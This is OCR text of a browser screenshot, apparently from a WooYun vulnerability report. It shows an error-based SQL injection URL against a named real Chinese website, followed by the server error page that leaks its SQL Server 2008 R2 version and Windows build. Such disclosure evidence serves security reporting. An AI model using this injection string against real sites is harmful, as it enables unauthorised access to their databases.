 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.hsxfdc.com/Web_Site/jzxx.aspx?lmid=200)and%20@@version=0--
运营商降费提速方案
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64)
Jul 9 2014 16:04:25
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2074174
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5066268
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
www.wooyun.org